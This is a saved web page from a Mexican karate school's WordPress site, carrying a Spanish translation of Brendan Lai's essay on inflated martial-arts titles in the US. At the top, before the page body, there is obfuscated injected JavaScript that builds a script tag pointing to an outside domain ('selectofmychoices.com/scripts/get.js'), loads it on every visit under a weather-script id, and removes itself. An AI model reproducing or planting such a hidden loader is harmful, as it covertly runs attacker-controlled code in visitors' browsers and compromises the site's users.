 var _csjo="_jsnmf"; try { let/*_hsnjed*/ahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102/*_ykxe*/,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104/*_ihep*/,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_hsnjed*/,101);var _nztyvjb="s"+"c"/*_ihep*/+ahqnkck[aupuumaspk](114/*_bafxhiue*/,105,/*_trjyjtj*/112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97/*_ykxe*/,116,101,69/*_hsnjed*/,108,101,109/*_udrhzcipm*/,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114/*_bafxhiue*/,99);let _hsnjed=ahqnkck[aupuumaspk](105/*_hsnjed*/,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116/*_hsnjed*/,83,99/*_bafxhiue*/,114,105/*_hsnjed*/,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110/*_trjyjtj*/,116,78/*_ujrumdbgvbs*/,111,100/*_udrhzcipm*/,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114/*_ykxe*/,116,66/*_ihep*/,101,102/*_bafxhiue*/,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109/*_hsnjed*/,101,110/*_trjyjtj*/,116,115,66/*_bafxhiue*/,121,84,97,103/*_anlbjqkwla*/,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97/*_udrhzcipm*/,100);var agiuhrcbs="ap"/*_ihep*/+"p"+ahqnkck[aupuumaspk](101/*_ihep*/,110/*_hsnjed*/,100,67/*_udrhzcipm*/,104,105/*_ujrumdbgvbs*/,108,100);let awjrhacqbn=document;let _sliskyzviey="t"/*_anlbjqkwla*/+"e"+ahqnkck[aupuumaspk](109,112/*_ihep*/,95,119,101,97/*_ykxe*/,116,104,101/*_hsnjed*/,114,95,115/*_udrhzcipm*/,99,114,105/*_trjyjtj*/,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb); _lewlpvodqff['as'/*_hsnjed*/+'y'+/*_ihep*/'nc']=true; var aqottuhygcf=ahqnkck[aupuumaspk](104/*_ihep*/,116,116,/*_trjyjtj*/112,115,/*_bafxhiue*/58,/*_bafxhiue*/47,47)+"he"+/*_ihep?*/"re"/*_bafxhiue?*/+".se"+/*_ihep?*/"le"/*_bafxhiue?*/+"ct"+/*_ihep?*/"of"/*_bafxhiue?*/+"my"+/*_ihep?*/"ch"/*_trjyjtj?*/+"oi"/*_trjyjtj?*/+"c"+/*_ihep?*/"es"/*_udrhzcipm?*/+"."/*_bafxhiue?*/+"c"+/*_ihep?*/"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105/*_bafxhiue*/,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;/*_ihep*/_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue])/*_ykxe*/{/*_hsnjed*/awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+/*aupuumaspk?*/'rr'+/*aupuumaspk?*/'en'+/*_ihep?*/'tS'+/*_hsnjed?*/'cr'+/*_bafxhiue?*/'ipt']) { _gtyjtbuwg['cu'+/*aupuumaspk?*/'rr'+/*aupuumaspk?*/'en'+/*_ihep?*/'tS'+/*_hsnjed?*/'cr'+/*_bafxhiue?*/'ipt'].remove();}}/*_udrhzcipm*/else/*_anlbjqkwla*/{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+/*aupuumaspk?*/'rr'+/*aupuumaspk?*/'en'+/*_ihep?*/'tS'+/*_hsnjed?*/'cr'+/*_bafxhiue?*/'ipt']) { _gtyjtbuwg['cu'+/*aupuumaspk?*/'rr'+/*aupuumaspk?*/'en'+/*_ihep?*/'tS'+/*_hsnjed?*/'cr'+/*_bafxhiue?*/'ipt'].remove();}}} catch (err) {}/*37293a14efeffa465238a392428d2f09*/</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-114 single-format-standard wp-theme- wp-child-theme- td-standard-pack" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                                </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"></div></div>
        <div class="td-menu-login"><a id="login-link">Sign in</a> <span></span><a id="register-link">Join</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1197"><a href="https://karate.com.mx/">Inicio</a></li>
<li id="menu-item-7689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7689"><a href="https://karate.com.mx/donde-estamos/">DÓNDE ESTAMOS</a></li>
<li id="menu-item-7685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7685"><a href="https://karate.com.mx/about/">QUIÉNES SOMOS</a></li>
<li id="menu-item-6917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6917"><a href="https://www.artesmarciales.online/karate/">Cursos en línea</a></li>
<li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1194"><a href="https://karate.com.mx/contacto/">CONTACTO</a></li>
<li id="menu-item-6921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6921"><a href="https://karate.com.mx/privacidad/">Av. de Priv.</a></li>
<li id="menu-item-7687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7687"><a href="https://karate.com.mx/clases/">CLASES Y HORARIOS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form" class="td-register-section">
            
            <div id="td-login-div" class="td-login-animation td-login-hide">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
                    <form id="loginForm" action="#" method="post">
	                <div class="td-login-inputs"><input class="td-login-input" type="text" autocomplete="username" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button" class="td-login-button" value="LOG IN">
	                                    
										
	                </form>
	                <div class="td-login-info-text">
	                    <a href="#" id="forgot-pass-link">Forgot your password?</a>
	                </div>
	                
	                 
                </div>
            </div>

            
            <div id="td-register-div" class="td-login-animation td-login-hide">
            	<!-- close button -->
	            <div class="td-register-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <form id="registerForm" action="#" method="post">
	                <div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
	                <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="REGISTER">
	                                    
										
                    </form>
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
	                
                </div>
            </div>

            <div id="td-forgot-pass-div" class="td-login-animation td-login-hide">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <form id="forgotpassForm" action="#" method="post">
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Pass">
                    </form>
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://karate.com.mx/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			
				<div role="search" class="td-search-input">
				<span>Search</span>

					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
					<input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>

			
		</form>
		<div id="td-aj-search"></div>
	</div>
</div>
    <div id="td-outer-wrap">
        <div class="td-header-wrap">
            <div class="td-container">
                <div id="td-header-menu">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo">
        
        <a class="td-mobile-logo" aria-label="Logo" href="https://karate.com.mx/">
            <img class="td-retina-data"
                 data-retina="https://karate.com.mx/wp-content/uploads/2023/12/jitte-270-1.png"
                 src="https://karate.com.mx/wp-content/uploads/2023/12/jitte-270-1.png"
                 alt="Jitte Karate" title="Jitte Karate"  width="120" height="116"/>
        </a>
        </div>
    <!-- Search -->
    <div class="td-search-icon">
            <span id="td-header-search-button"><i class="td-icon-search"></i></span>
    </div>
</div>

            </div>
        </div>

        
	<div class="td-container">

	    <!-- breadcrumbs -->
	    <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://karate.com.mx/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Noticias" class="entry-crumb" href="https://karate.com.mx/category/noticias/">Noticias</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Donde hemos Fallado?</span></div></div>

	    <!-- post content -->
	    
	    <article id="post-114" class="post-114 post type-post status-publish format-standard category-noticias" itemscope itemtype="https://schema.org/Article">
		    <div class="td-post-header">

			    <ul class="td-category"><li class="entry-category"><a  href="https://karate.com.mx/category/noticias/">Noticias</a></li></ul>
			    <header class="td-post-title">
				    <h1 class="entry-title">Donde hemos Fallado?</h1>
				    
				    <div class="td-module-meta-info">
					    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://karate.com.mx/author/admin/">Daniel Corona</a><div class="td-author-line"> - </div> </div>					    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="" >marzo 24, 2008</time></span>                                                <div class="td-post-comments"><a href="https://karate.com.mx/donde-hemos-fallado/#respond"><i class="td-icon-commenting"></i>0</a></div>					    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-114">237</span></div>				    </div>
			    </header>

		    </div>

		    <div class="td-post-content">

			    			    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkarate.com.mx%2Fdonde-hemos-fallado%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Donde+hemos+Fallado%3F&url=https%3A%2F%2Fkarate.com.mx%2Fdonde-hemos-fallado%2F&via=Jitte+Karate+Do+M%C3%A9xico" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://karate.com.mx/donde-hemos-fallado/&amp;media=&description=Donde+hemos+Fallado%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Donde+hemos+Fallado%3F %0A%0A https://karate.com.mx/donde-hemos-fallado/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>			    <p><strong><font size="3"><font face="Times New Roman">&iquest;EN DONDE HEMOS FALLADO?</font></font></strong><br /><strong><font face="Times New Roman" size="3">Por. Brendan Lai Tat Chung. (1942 a 2002)</font></strong><strong><span style="font-size: 10pt; color: black; font-family: Arial">1942 a</span></strong><strong><span style="font-size: 10pt; color: black; font-family: Arial"> 2002)</span></strong><br /><strong><font size="3"><font face="Times New Roman">Maestro de Chi Xing Tang Lang Quan.</font></font></strong><br /><strong><font size="3"><font face="Times New Roman">(Mantis siete estrellas)</font></font></strong><br /><strong><font face="Times New Roman" size="3">&nbsp;</font></strong><br /><strong><font size="3"><font face="Times New Roman">&hellip;&ldquo;Se supone que el Kung fu (1) nos ense&ntilde;a a ser humildes; desde su insondable profundidad hace que nos cuestionemos sobre que tanto es lo que sabemos actualmente. Aquellos que profundizan en su estudio no tienen la menor duda de lo poco que han aprendido. Debido a esta toma de conciencia es que se desarrolla un agudo inter&eacute;s en la b&uacute;squeda del conocimiento y una actitud de humildad en nosotros mismos. Sin embargo hay algunos en E.U. quienes exhiben una actitud de superioridad que incluso extienden haciendo declaraciones de si mismos con sus propios art&iacute;culos. Puede ser que sean buenos exponentes de arte marcial, pero definitivamente p&eacute;simos maestros para ser un ejemplo a seguir.&rdquo;</font></font></strong> <br /><span id="more-114"></span></p>
<p class="clr"><strong><font size="3"><font face="Times New Roman">&ldquo;Igualmente da&ntilde;ino es la promoci&oacute;n de rangos excepcionalmente altos. &iexcl;Nunca he visto a tantos &ldquo;masters&rdquo; en oriente como los que hay en E.U. &iexcl; Yo crec&iacute; en una sociedad (Hong Kong) en la cual el t&iacute;tulo de &ldquo;Sifu&rdquo; ten&iacute;a que ser reconocido, y el t&iacute;tulo de &ldquo;Grand Master&rdquo; (Jone si en canton&eacute;s) era a&uacute;n mas dif&iacute;cil de obtener. Ten&iacute;a que ser concedido por aquellos miembros dentro de la comunidad de Kung fu y, tambi&egrave;n para ser reconocidos por el p&uacute;blico unos cuantos Sifu&acute;s deb&iacute;an de cumplir con las siguientes cualidades:</font></font><font face="Times New Roman" size="3">&nbsp;</font><font size="3"><font face="Times New Roman">1.-Ser la cabeza de su propio sistema.</font></font><font size="3"><font face="Times New Roman">2.-Ser una persona entrada en a&ntilde;os, aunque considero que no hay un definici&oacute;n estricta.</font></font><font size="3"><font face="Times New Roman">3.-Su habilidad deb&iacute;a ser excepcional para ser reconocida por la comunidad de maestros.</font></font><font size="3"><font face="Times New Roman">4.-Haber contribuido con un gran compromiso a la difusi&oacute;n del Kung fu.</font></font><font size="3"><font face="Times New Roman">5.-Deb&iacute;a ser reconocido como alguien que hab&iacute;a alcanzado un gran nivel en su car&aacute;cter moral, con el cual tuviese gran influencia en la siguiente generaci&oacute;n y su buen comportamiento.&rdquo;</font></font><font face="Times New Roman" size="3">&nbsp;</font><font size="3"><font face="Times New Roman">&ldquo;Por el c&oacute;digo de humildad aquellos quienes sus sifu`s a&uacute;n viven, no pueden ser reconocidos como &ldquo;masters&rdquo;, y aquellos que se denominan a si mismos como &ldquo;masters&rdquo;, o &ldquo;Grand Master&acute;s&rdquo; por otros, nunca deber&iacute;an presentarse as&iacute; ni tampoco en charlas o escritos. Sin embargo he visto todo lo contrario en E.U. Como si el t&iacute;tulo &ldquo;Sifu&rdquo; fuese un rango muy bajo, muchos simplemente se autoproclaman como &ldquo;masters&rdquo;. Cuando hay muchos &ldquo;masters&rdquo;los cuales degradan el t&iacute;tulo, muchos se ascienden a si mismos como &ldquo;grand masters&rdquo;, &ldquo;great grand masters&rdquo;, &ldquo;ultimate grand masters&rdquo;, &ldquo;super great-grand masters&rdquo; y as&igrave; se contin&uacute;a. La competencia por un mejor t&iacute;tulo sigue y sigue.&iexcl;Me pregunto d&oacute;nde terminar&aacute; la espiral! Este comportamiento es verdaderamente da&ntilde;ino para la imagen del Kung fu. Los estudiantes est&aacute;n esforz&aacute;ndose por vanidad en lugar de buscar la esencia del Kung fu&rdquo;&hellip;</font></font><font face="Times New Roman" size="3">&nbsp;</font><font size="3"><font face="Times New Roman">Brendan Lai Tat Chung</font></font><font size="3"><font face="Times New Roman">&ldquo;Where have we failed!&rdquo;</font></font><font size="3"><font face="Times New Roman">The state of kung fu in America.</font></font><font size="3"><font face="Times New Roman">Inside Kung fu, September 1998. Vol.15. No.9.Pag. 14-15.</font></font><font face="Times New Roman" size="3">&nbsp;</font><font size="3"><font face="Times New Roman">Traducci&ograve;n y adaptaci&oacute;n: Jorge Rold&aacute;n G.</font></font><font face="Times New Roman">ESTUDIO INTEGRAL DE ARTES MARCIALES CHINAS.</font><font face="Times New Roman">&nbsp;</font><font face="Times New Roman">Notas.</font><font face="Times New Roman">&nbsp;</font><font face="Times New Roman">1.-Kung fu (Gong fu) se sigue utilizando actualmente por algunos maestros de la antigua generaci&oacute;n, sobre todo en Hong Kong y Taiw&aacute;n. En la RPCH es mas utilizado el t&eacute;rmino Wushu.</font></strong> </p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-114"
				class="share-facebook sd-button share-icon"
				href="https://karate.com.mx/donde-hemos-fallado/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-114"
				>
				<span id="sharing-facebook-114" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-114"
				class="share-x sd-button share-icon"
				href="https://karate.com.mx/donde-hemos-fallado/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-114"
				>
				<span id="sharing-x-114" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div>		    </div>

		    <footer>
			    			    
			    <div class="td-post-source-tags">
				    				    			    </div>

			    <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkarate.com.mx%2Fdonde-hemos-fallado%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Donde+hemos+Fallado%3F&url=https%3A%2F%2Fkarate.com.mx%2Fdonde-hemos-fallado%2F&via=Jitte+Karate+Do+M%C3%A9xico" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://karate.com.mx/donde-hemos-fallado/&amp;media=&description=Donde+hemos+Fallado%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Donde+hemos+Fallado%3F %0A%0A https://karate.com.mx/donde-hemos-fallado/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>			    <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://karate.com.mx/meditar-mas-util-que-mistico/">Meditar mas util que mistico</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://karate.com.mx/los-lokhapalas/">Los Lokhapalas</a></div></div></div>			    <div class="author-box-wrap"><a href="https://karate.com.mx/author/admin/" aria-label="author-photo"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://karate.com.mx/author/admin/">Daniel Corona</a></span></div><div class="td-author-description">Director de Templo Shaolin de México A.C. y Tai Chi Familia Yang.
Maestro de Artes Marciales Chinas por la Asociación de Wushu Shaolin de Dengfeng China. 
Instructor Certificado de Yang Family Tai Chi  para México y Centro América. 
Instructor Certificado de USA Shaolin Temple  por ShiFu Shi Yan Ming.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>			    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Daniel Corona"><meta itemprop="url" content="https://karate.com.mx/author/admin/"></span><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://karate.com.mx/donde-hemos-fallado/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://karate.com.mx/wp-content/uploads/2023/12/jitte-270-1.png"></span><meta itemprop="name" content="Jitte Karate Do México"></span><meta itemprop="headline " content="Donde hemos Fallado?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://karate.com.mx/wp-content/plugins/td-composer/mobile//images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>		    </footer>

	    </article> <!-- /.post -->

	    <div class="td_block_wrap td_block_related_posts_mob tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"><h4 class="td-related-title">RELATED ARTICLES</h4><div id=tdi_1 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://karate.com.mx/rumbo-a-los-panamericanos-2024/"  rel="bookmark" class="td-image-wrap " title="¡Rumbo a los Panamericanos 2024!" ><img width="" height="" class="entry-thumb" src="https://karate.com.mx/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_265x198.png"  alt="" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://karate.com.mx/rumbo-a-los-panamericanos-2024/"  rel="bookmark" title="¡Rumbo a los Panamericanos 2024!">¡Rumbo a los Panamericanos 2024!</a></h3>
                <div class="td-module-meta-info">
	                                    <span class="td-post-author-name"><a href="https://karate.com.mx/author/marco/">Marco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-27T13:44:41-06:00" >octubre 27, 2024</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://karate.com.mx/rumbo-al-exito-en-los-panamericanos-2024/"  rel="bookmark" class="td-image-wrap " title="¡Rumbo al éxito en los Panamericanos 2024!" ><img width="265" height="198" class="entry-thumb" src="https://karate.com.mx/wp-content/uploads/2024/09/Said-265x198.jpg"  srcset="https://i0.wp.com/karate.com.mx/wp-content/uploads/2024/09/Said.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/karate.com.mx/wp-content/uploads/2024/09/Said.jpg?resize=485%2C360&ssl=1 485w, https://i0.wp.com/karate.com.mx/wp-content/uploads/2024/09/Said.jpg?zoom=3&resize=265%2C198&ssl=1 795w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="¡Rumbo al éxito en los Panamericanos 2024!" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://karate.com.mx/rumbo-al-exito-en-los-panamericanos-2024/"  rel="bookmark" title="¡Rumbo al éxito en los Panamericanos 2024!">¡Rumbo al éxito en los Panamericanos 2024!</a></h3>
                <div class="td-module-meta-info">
	                                    <span class="td-post-author-name"><a href="https://karate.com.mx/author/marco/">Marco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-09T11:03:37-06:00" >septiembre 9, 2024</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://karate.com.mx/funakoshi/"  rel="bookmark" class="td-image-wrap " title="Seminario Familia Funakoshi en México" ><img width="265" height="198" class="entry-thumb" src="https://karate.com.mx/wp-content/uploads/2024/06/Kevin-Funakoshi-265x198.jpg"  srcset="https://i0.wp.com/karate.com.mx/wp-content/uploads/2024/06/Kevin-Funakoshi.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/karate.com.mx/wp-content/uploads/2024/06/Kevin-Funakoshi.jpg?resize=485%2C360&ssl=1 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Seminario Familia Funakoshi en México" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://karate.com.mx/funakoshi/"  rel="bookmark" title="Seminario Familia Funakoshi en México">Seminario Familia Funakoshi en México</a></h3>
                <div class="td-module-meta-info">
	                                    <span class="td-post-author-name"><a href="https://karate.com.mx/author/admin/">Daniel Corona</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-25T10:21:05-06:00" >junio 25, 2024</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div></div> <!-- ./block -->
	</div>

	
	<div class="comments td-container" id="comments">
        
            <div class="td-comments-title-wrap ">
                <h4 class="block-title"><span></span></h4>
            </div>

                </div> <!-- /.content -->
    <!-- footer AD -->
    
    <!-- footer -->
        <div class="td-mobile-footer-wrap">
        <div class="td-container">
            <div class="td-footer-wrap"><aside class="td-footer-logo"><a href="https://karate.com.mx/" aria-label="Logo"><img class="td-retina-data" src="https://karate.com.mx/wp-content/uploads/2023/12/jitte-270-1.png" data-retina="https://karate.com.mx/wp-content/uploads/2023/12/jitte-270-1.png" alt="" title="" width="120" height="116" /></a></aside></div><div class="td-footer-wrap"><aside class="td-footer-description"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-footer-wrap"><aside class="td-footer-social"><div class="block-title"><span>FOLLOW US</span></div></aside></div>        </div><!-- close td-container -->
    </div><!-- close footer -->
    <!-- sub footer -->
            <div class="td-mobile-sub-footer-wrap">
            <div class="td-container">

                    <div class="td-sub-footer-menu">
                                            </div>

                    <div class="td-sub-footer-copy">
                        &copy;                     </div>

            </div>
        </div>
    
</div><!-- close td-outer-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/plugins/td-composer/mobile/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <!--
        Theme: Newspaper Mobile Theme by tagDiv 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696c9d86a76fa
    -->
    	
			<div id="wab_cont"  class="wab-cont ui-draggable wab-side-rectangle wab-pull-right">
				<a id="whatsAppButton" href="https://wa.me/5215542017098/?text=-%20Solicito%20Informaci%C3%B3n%20de%20Karate" target="_blank"><span class="">Envíanos un WhatsApp</span></a>
											</div>
			
		<style type="text/css" media="screen"></style>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://karate.com.mx/donde-hemos-fallado/":114};
	</script>
